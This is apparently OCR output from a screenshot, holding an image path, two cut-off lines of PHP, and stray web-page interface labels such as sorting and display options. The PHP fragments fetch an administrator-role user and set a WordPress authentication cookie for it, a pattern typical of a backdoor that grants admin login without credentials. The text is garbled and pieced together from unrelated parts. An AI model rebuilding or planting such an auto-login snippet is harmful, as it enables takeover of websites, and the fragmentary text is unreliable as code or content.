
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
Sort by
Sort by latest
Show
20
-21%